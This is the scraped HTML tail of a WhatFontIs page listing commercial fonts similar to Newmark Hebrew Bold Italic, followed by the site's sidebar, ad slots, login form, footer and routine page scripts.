							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Newmark Hebrew Bold Italic from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Kallisto-Bold-Italic.font" title="Kallisto Bold Italic Font">Kallisto Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Kallisto-Bold-Italic.font" title="Kallisto Bold Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Kallisto-Bold-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Kallisto Bold Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Kallisto-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Kallisto Bold Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Stalemate-Pro-Light-Italic.font" title="Stalemate Pro Light Italic Font">Stalemate Pro Light Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Stalemate-Pro-Light-Italic.font" title="Stalemate Pro Light Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Stalemate-Pro-Light-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Stalemate Pro Light Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Stalemate-Pro-Light-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Stalemate Pro Light Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Newmark Hebrew Bold Italic from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Newmark-Bold-Italic.font" title="Newmark Bold Italic Font">Newmark Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Newmark-Bold-Italic.font" title="Newmark Bold Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Bold-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Newmark Bold Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Newmark-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Newmark Bold Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Newmark-Hebrew-Bold-Italic.font" title="Newmark Hebrew Bold Italic Font">Newmark Hebrew Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Newmark-Hebrew-Bold-Italic.font" title="Newmark Hebrew Bold Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Newmark Hebrew Bold Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Newmark-Hebrew-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Newmark Hebrew Bold Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Newmark Hebrew Bold Italic from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Groverdale-Italic-otf-400.font" title="Groverdale Italic otf (400) Font">Groverdale Italic otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Groverdale-Italic-otf-400.font" title="Groverdale Italic otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/R/CR_Groverdale-Italic-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Groverdale Italic otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Groverdale-Italic-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Groverdale Italic otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_SUBMIT-TO-FAITH-Italic-otf-400.font" title="SUBMIT TO FAITH Italic otf (400) Font">SUBMIT TO FAITH Italic otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_SUBMIT-TO-FAITH-Italic-otf-400.font" title="SUBMIT TO FAITH Italic otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/CR_SUBMIT-TO-FAITH-Italic-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="SUBMIT TO FAITH Italic otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_SUBMIT-TO-FAITH-Italic-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="SUBMIT TO FAITH Italic otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104241.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/c05cc7564f59c068a38938948238257d_b461507fccdb09a4a04e2658ed3603e6_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104241.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104241.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=af1aa39fb59d17b1876dbcc5a15e3875&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="1d49247c943c7617cfffd83a6d4439dd0f2fd2405891f17261ccd31a6e53e401"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="1d49247c943c7617cfffd83a6d4439dd0f2fd2405891f17261ccd31a6e53e401"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1 mb-10">
	<div class="container pb-lg-5 mb-10">
		<div class="row mb-10">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>


<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('https://www.tkqlhce.com/click-9258203-13915248?sid=details&url=https%3A%2F%2Fwww.myfonts.com%2Fsearch%3Fquery%3DNewmark%2BHebrew%2BBold%2BItalic', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
		
function trackEvent(name, params) {
  params = params || {};
  if (typeof window.gtag === 'function') {
    window.gtag('event', name, params);
    return;
  }
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push(Object.assign({ event: name }, params));
}

var loginModalOpenTracked = false;

$('#login')
  .off('shown.bs.modal.wfi hidden.bs.modal.wfi') 
  .on('shown.bs.modal.wfi', function () {
    

    $("#sign_in").focus();
    $("#signinForm").hide();
    $("#signupForm").show();

    $.getScript("https://www.google.com/recaptcha/api.js", function () {});

    if (!loginModalOpenTracked) {
      loginModalOpenTracked = true;
      trackEvent('auth_modal_open', {
        modal_id: 'login',
        default_tab: 'signin' 
      });
    }
  })
  .on('hidden.bs.modal.wfi', function () {
    loginModalOpenTracked = false;
  });$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
b5f9d640-4f3f-40ab-8a6c-34bbe104af52

--- FILE ---
content_type: application/javascript; charset=utf-8
